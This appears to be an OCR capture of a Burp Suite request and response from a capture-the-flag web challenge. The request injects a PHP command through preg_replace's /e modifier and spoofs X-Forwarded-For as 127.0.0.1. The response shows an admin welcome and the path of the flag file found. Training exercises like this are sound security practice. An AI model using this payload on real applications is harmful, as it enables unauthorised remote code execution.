 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /index.php?pat=/123/e&rep=system(%22find+-iname+flag%22)&sub=123
HTTP/1.1
2 Host: 111.200.241.244:62451
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: td_cookie=587767542; PHPSESSID=nc6gma9frdpu095af0brgiim35
9 Connection: close
10 X-Forwarded-For:127.0.0.1
11
12
设备列表
ID 设备名 区域
数据接口请求异常
Welcome My Admin !
./s3chahahaDir/flag
Search...
0 matches
Done